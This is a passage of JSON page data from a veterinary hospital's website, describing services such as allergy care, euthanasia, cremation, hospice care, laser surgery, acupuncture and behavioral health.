allergic response in some dogs. In animals with poor immune systems, the bacteria can invade the deeper layers of the skin and cause an infection called pyoderma. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Contact Allergy","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Contact allergies are not commonly seen in pets. This form of allergy is a local reaction to some type of chemical. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Inhalant Allergy","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Inhalant allergies, or atopy, is the most common kind of allergy seen in pets. Allergic reactions may be from tree pollen, grass pollen, weed pollen, mold spores, and house dust mites. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Food Allergy","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Food allergies typically take a long time to develop and can display themselves as skin problems or digestive issues. ","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"3mGcNEv1MLSQLpPzwZbkos"},"name":"IMAGE CONTAINER - MASTER Nature - Cat-Playing","title":null,"altText":"Cat playing with a dandelion in a grass field.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Cat-Playing","url":"https://images.ctfassets.net/rt5zmd3ipxai/5H9LxkzQbYWKagNytaWTOy/e7df379cefb3c4026ac84f59555282e7/allergies.jpg","size":84551,"width":933,"height":622,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"5eRGdbXvlT8MAT29BcgFzU"},"name":"SERVICES BLADE - Alta Animal Hospital 0171 - End of Life Care","sectionHeadline":"End of Life Care","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":{"__typename":"ServicesBladeBlockListingBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"20MQKGM4zUgJfdrC5ForEw"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6vEM6GuPhYDfDC34mwFKIe"},"serviceName":"Euthanasia","serviceUrl":"euthanasia","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Euthanizing a pet is not an easy decision. We are here to discuss options and assist in every way we can during this difficult time.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Euthanasia is commonly referred to as “putting down” or “putting to sleep”. This is a very hard decision many pet owners must make at the last stage of their pet’s life. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why euthanasia?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Just as we all age, so do our beloved pets. As much as we would love for all of our pets to be in our lives forever, there comes a time to say goodbye. Euthanasia offers a peaceful, controlled option for the end of our pet's life. Based on your pet's quality of life, euthanasia may be something to consider.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is the time right?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Knowing when the time is right can be a difficult choice. There are many factors that go into deciding to euthanize an animal, and it is a personal issue that differs from pet owner to pet owner. Your top concern should be about your pet’s quality of life, difficulties that come with old age, and the pain they may be suffering.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"What should I expect?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our euthanasia process is designed to be as peaceful as possible. Once you and the doctor have determined that this is the best choice, your pet will have a drug administered that results in deep sedation. During the time it takes to reach this state, you and your family may remain with your pet. It is a quiet few minutes of saying goodbye. You may also choose to leave at this point, having bid your pet farewell, taking comfort in knowing it was calm and pain free.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How should I get more information or ask for help?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our veterinarians are available to discuss your options. They are very familiar with the experience, and are able to talk about the process and the feelings that come with it. Please make an appointment or contact us for information on options, timelines, and references for support through the grieving process.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7deibzhwnJtznaFVdyxjjA"},"name":"IMAGE CONTAINER- MASTER Services-Flower-Bud","title":null,"altText":"A single budding flower set against a light gray background","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Services-Flower-Bud","url":"https://images.ctfassets.net/rt5zmd3ipxai/1H6mquJKHcgDOcsqtgkrld/29a6b7b082cabfc12f960264f0669f30/jess-watters-590207-unsplash.jpg","size":307828,"width":2048,"height":1294,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"WjP2fsgHgxaPvBZ3FGZl4"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4ZYCAhxgqkY2kK9lZwXyiD"},"serviceName":"Cremation","serviceUrl":"cremation","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"There are a number of wonderful ways to memorialize your beloved pet. Cremation can be a lovely way to honor and celebrate their lives.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Dealing with the end of a pet’s life is never easy. We want to make the process less difficult for you by offering cremation services as a way to memorialize and honor the life of your beloved pet.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why should I consider cremation for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cremation can be a wonderful and flexible way to celebrate and memorialize the life of an animal. Cremated remains can be buried, kept in an indoor or outdoor urn, or commemorated in jewelry or keepsake items.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should I consider cremation for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We all wish our pets could live forever, but unfortunately there comes a time where we have to say goodbye. Please consult with us as close to end of the pet's life as possible, so we can determine the most humane and appropriate end of life care. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1J1RbsmCFeWxeLO53Xmscg"},"name":"IMAGE CONTAINER - MASTER Services - Flower-Pink","title":null,"altText":"A single pink flower sitting on a light gray table","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Services-Flower-Pink","url":"https://images.ctfassets.net/rt5zmd3ipxai/3vtWuHlA5fom4HR6F5z7vr/6d09f32e2db2a3f3bdf3887bfb9d9c36/flavio-gasperini-664185-unsplash.jpg","size":930204,"width":6016,"height":4016,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6VW6IFi5pSHHnTr93ejtBx"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1PpjamyQDWaP6PRXRyjOdj"},"serviceName":"Hospice Care","serviceUrl":"hospice-care","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We strive to provide the best quality of life possible for pets who may be suffering from a terminal condition or disease.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We know how difficult it can be to see your pet suffer from old age or an illness. We are passionate about providing the best quality of life possible for an animal who may be suffering from a terminal condition or disease.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need hospice care?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The goal of veterinary hospice care is to maintain a good quality of life for your pet as long as possible while they are suffering from a terminal illness. Hospice care shifts from treating a patient's illness to keeping them comfortable and happy, while avoiding any form of treatment that could have significant effects on the pet.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is hospice care appropriate?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Hospice care is typically appropriate for a pet if they have been diagnosed with a terminal illness, have a life-expectancy in the range of a few days to months, and the pet owner does not want to euthanize at this time. Hospice care can give pet owners peace of mind knowing that they helped their beloved pet live a life that was as long and happy as possible.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How is hospice care structured?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Typical treatment options in hospice care may include nutritional support, ensuring proper hydration, managing symptoms, assisting with urination and defecation, keeping pets well-groomed and clean, helping pets move around their environment safely, and providing mental stimulation and plenty of love.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"38SAF6LQuoz6MDNTahM976"},"name":"IMAGE CONTAINER - MASTER City - Dogs-Laying","title":null,"altText":"Two Dogs relaxing and laying next to each other. ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Dogs-Laying","url":"https://images.ctfassets.net/rt5zmd3ipxai/1jozwyGTDlDY8bvdXRuVIq/ef4fd2956e799e8534941aa84006aea2/NVA-City-Dogs-Laying-compressed.jpg","size":280655,"width":3000,"height":2000,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"zJgIOzxybBJT7CjXHgl4f"},"name":"SERVICES BLADE - Alta Animal Hospital 0171 - Holistic \u0026 Therapy Services","sectionHeadline":"Holistic \u0026 Therapy Services","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"43v3LUnUqw7m82WsdSqYXz"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"7w0LQSdjz4tZyXzZvm0umy"},"serviceName":"Laser Surgery","serviceUrl":"laser-surgery","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We use advanced laser techniques to perform a number of soft tissue procedures your pet may need.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Laser surgery uses advanced laser technology to perform soft tissue procedures such as growth and cyst removals, a number of surgeries on the ears, mouth, throat, and nose, and even cancer surgery. If laser surgery is recommended for your dog, cat, or other animal, we will do everything possible to keep them safe and comfortable before, during, and after the surgery.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need laser surgery?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Laser surgery is used for various surgical procedures and offers greater precision, reduced swelling and pain, less bleeding and a reduced risk of infection compared to traditional surgery.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would my pet need laser surgery?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet has experienced a trauma, sickness or emergency, consult with our doctors immediately. Our doctors will examine your pet and recommend the best treatment option at that time.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does laser surgery work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"CO2 laser systems, combined with state-of-the-art laser science and advanced laser technology, produce highly concentrated light rays for superior precision, control, power, and predictability. Interaction of these laser light rays with the living tissue offers a different approach to surgery than conventional scalpel procedures, resulting in less bleeding and bruising, and a faster recovery. The laser uses the highly focused beam of light energy to cut through tissue precisely by vaporizing cells along the incision while causing minimal damage to adjacent healthy tissue. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our veterinarians will determine the best anesthetic plan for your cat, dog, or other pet, as the type and amount of anesthetic drugs we use will vary depending upon age and health. We believe that keeping our patients safe and comfortable before, during and after surgery is of the greatest importance and an essential component of your pet's care.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5yVFIqUFzxLo2b0GzVWNFo"},"name":"IMAGE CONTAINER - MASTER City - Dog-Man","title":null,"altText":"Dog with a man bending down giving him a kiss","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Dog-Man","url":"https://images.ctfassets.net/rt5zmd3ipxai/1BONWTTmKNdbPI40BjydPC/4de50444c6e4f31166890bf25f54a339/NVA-City-Dog-Man.jpeg","size":6023599,"width":4720,"height":3264,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"1X8KUDyE6Kyrg5eE79pEPI"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6cJduRWULspNu4rTi7xsgK"},"serviceName":"Acupuncture Therapy ","serviceUrl":"acupuncture-therapy","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Acupuncture therapy for your pet is a pain-free way to treat a variety of conditions, primarily those dealing with inflammation and pain.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"At a glance, acupuncture therapy may seem like an unnecessary way to spoil your pets. However, according to the American Animal Hospital Association, there are proven positive effects that can enhance your pet’s quality of life. Acupuncture is a pain-free form of treatment that involves inserting thin needles into specific points of the body to stimulate healing. This treatment should be considered if your pet is suffering from conditions causing pain and inflammation.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need acupuncture therapy?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Acupuncture therapy can help in treating, and potentially diagnosing, a variety of ailments and diseases. This relaxing treatment for your pet improves tissue blood flow, oxygenation and removes metabolic waste and toxins. Additionally, acupuncture therapy lacks many of the negative side effects that other treatments on your pet’s internal organs. This means that it can be safely used alongside other mediums of treating pet illness.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is acupuncture therapy appropriate? ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Veterinary acupuncture can be incredibly useful in treating a variety of conditions, particularly those that involve inflammation and pain. This treatment should be considered if your pet is suffering from pain or\ninflammation caused by: arthritis, cancer, metabolic disease, traumatic nerve injury, degenerative joint disease, asthma, and many other conditions. Please contact us to determine if acupuncture therapy is the right choice for your pet.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How does acupuncture therapy work?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Veterinary acupuncture has been used for decades on both exotic and domestic animals as a type of therapy treatment. It stimulates specific points of the body that alter various physiological and biochemical conditions, and assist in the body’s effort to heal itself. Acupuncture can stimulate nerves, increase blood circulation, relieve muscle spasms, and cause the release of hormones.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"It is important to note that acupuncture does not necessarily cure conditions—it restores energy flow, aiding in improved or cured health conditions. It can be used alone or in combination with other treatments recommended.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Acupuncture Protocol","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Acupuncture uses extremely thin needles that cause minimal to no pain, and because of that, are generally well-tolerated by pets. However, incorrect placement of the needle or inadequate sterilization can result in pain or complications.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Duration of treatment can vary depending on the condition of your pet, as well as the number of treatments needed. Chronic conditions may take a few treatments for a positive response to be seen. After optimum responses are achieved, treatments may taper off. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"With advanced equipment and progressive methodology, we are committed to providing the best possible acupuncture pet care for your furry friend. Every test, decision, and treatment is customized to the specific needs of your cat, dog, or other animal so that they can manage their condition or recovery and live out their happy, healthy life.\n\n\n\n","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"4RjbeVBO78sXwVFx3Gfqjf"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Acupuncture","title":null,"altText":"Dog with acupuncture","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master - Clinic - Dog-Acupuncture","url":"https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg","size":9511959,"width":6000,"height":4000,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"7GMPNDcycGyu6fMylZHFox"},"name":"SERVICES BLADE - Alta Animal Hospital 171 - Special Health Services","sectionHeadline":"Special Health Services","hideBlade":false,"fontColor":null,"anchorLink":"special-health-services","bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"7hiYSCPsGgAVwoiuWBZ3qb"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5O0mDb9K5PxFqu6OX45ldt"},"serviceName":"Behavioral Health ","serviceUrl":"behavioral-health","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Behavioral health focuses on managing all of our patients with their fear, stress, and anxiety, providing anything they might need to make the process easier for them. \n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Overview","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Behavioral health focuses on managing ALL of our patients with their fear, stress, and anxiety, providing anything they might need to make the process easier for them. In particular, during kitten and puppy visits, we are very focused on creating a positive experience for the patient. All visits are managed with the patient's emotional and physical well being in mind. Emotional distress prevents the doctors from performing their duties to the best of their ability. While focusing on behavioral health, we can take steps to ensure that everyone is feeling as comfortable as they can, and our doctors are able to do whatever they need for the health of your animals. The difference between us and other places is behavioral health is our PRIMARY concern. We focus on the little details because that is what makes the overall experience as easy as possible for all involved. ","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1CD9Pm6WBiSgrMU5rENVX5"},"name":"IMAGE CONTAINER - MASTER - HOME - NVA - Dog - Woman - toy","title":null,"altText":"woman playing with puppy","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Woman-Toy","url":"https://images.ctfassets.net/rt5zmd3ipxai/4ABlcnsksR7DTk0FeWxkr8/61f8d05d1613d691d0d2fe62fa3eadb7/NVA-Home-Dog-Woman-Toy.jpeg","size":1513926,"width":3000,"height":2003,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"54dBfBKkeO0wwnXlsG1DLd"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"ZJExIpTIWUaVISb0XGo28"},"serviceName":"Behavioral Medicine","serviceUrl":"behavioral-medicine","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Behavioral medicine focuses on the physical and emotional health of domestic animals so they can determine the cause of a behavioral problem. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Behavioral medicine focuses on the physical and emotional health of domestic animals so they can determine the cause of the behavioral problem and create a treatment plan to get you and your pet back onto a normal routine. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I consider behavioral medicine for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The goal of behavioral medicine is to diagnose the physical or emotional condition and to enable the pet owner and pet to lead happier and safer lives. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The types of conditions veterinary behavioral medicine treats are: fears and anxiety, aggression, bathroom accidents, compulsive or repetitive behaviors, cognitive dysfunction, basic manners, and socialization. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I consider behavioral medicine for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is behaving in an undesirable way or you believe your pet's behavior puts them or others at risk, then you should consider seeing a behavioral specialist. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How is my pet cared for during behavioral medicine therapy?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"There are many types of behavioral therapy to treat your pets depending on what behavior they are displaying. This is done under strict supervision and they are given plenty of space. These protocols can help your pet become more comfortable when surrounded by other pets and humans. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"For more information, please contact us and we will help you understand and address your pet’s behaviors. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1nlAaIkC1JYCnDAh2qddMH"},"name":"IMAGE CONTAINER - MASTER - HOME - NVA - DOG - WOMAN -holding","title":null,"altText":"A woman outside smiling and holding a dog in her arms","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Woman-Holding","url":"https://images.ctfassets.net/rt5zmd3ipxai/Lp9qlCdIg0fSj8pP4YUdl/5f5dee75fd87dcfb5500a943fa465892/behavioral-medicine-dog.jpg","size":200758,"width":1600,"height":1702,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6YTH2nzU2qEWHIFlZuRKzr"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"3q949Kf7FMmuUO9b38UviT"},"serviceName":"Behavioral Medicine","serviceUrl":"behavioral-medicine","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Behavioral medicine focuses on the physical and emotional health of domestic animals so they can determine the cause of a behavioral problem. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Behavioral medicine focuses on the physical and emotional health of domestic animals so they can determine the cause of the behavioral problem and create a treatment plan to get you and your pet back onto a normal routine. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Why should I consider behavioral medicine for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The goal of behavioral medicine is to diagnose the physical or emotional condition and to enable the pet owner and pet to lead happier and safer lives. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The types of conditions veterinary behavioral medicine treats are: fears and anxiety, aggression, bathroom accidents, compulsive or repetitive behaviors, cognitive dysfunction, basic manners, and socialization. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"When should I consider behavioral medicine for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is behaving in an undesirable way or you believe your pets behavior puts them or others at risk, then you should consider seeing a behavioral training specialist. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"How is my pet cared for during behavioral medicine therapy?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"There are many types of behavioral therapy to treat your pets depending on what behavior they are displaying. This is done under strict supervision and they are given plenty of space. These classes can help your pet become more comfortable when surrounded by other pets and humans. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"For more information, please contact us and we will help you understand and address your pet’s behaviors. 